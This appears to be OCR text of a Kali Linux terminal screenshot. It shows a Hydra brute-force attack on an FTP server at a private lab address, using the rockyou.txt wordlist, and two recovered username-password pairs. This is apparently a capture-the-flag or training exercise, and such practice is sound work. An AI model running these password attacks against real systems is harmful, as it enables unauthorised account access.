 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -L ~/usernames -P /usr/share/wordlists/rockyou.txt ftp://192.
168.56.104/
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-30 22:35:50
[DATA] max 16 tasks per 1 server, overall 64 tasks, 43033197 login tries (l:3/p:
14344399), ~42024 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.56.104   login: penny   password: monkey
[STATUS] 14344672.00 tries/min, 14344672 tries in 00:01h, 28688525 to do in 00:0
2h, 16 active
[STATUS] 7172480.00 tries/min, 14344960 tries in 00:02h, 28688237 to do in 00:04
h, 16 active
[STATUS] 3586382.25 tries/min, 14345529 tries in 00:04h, 28687668 to do in 00:08
h, 16 active
[STATUS] 1793329.25 tries/min, 14346634 tries in 00:08h, 28686563 to do in 00:16
h, 16 active
[21][ftp] host: 192.168.56.104   login: leonard   password: penny
[STATUS] 2206870.77 tries/min, 28689320 tries in 00:13h, 14343877 to do in 00:07
h, 16 active
[STATUS] 1593929.56 tries/min, 28690732 tries in 00:18h, 14342465 to do in 00:09
h, 16 active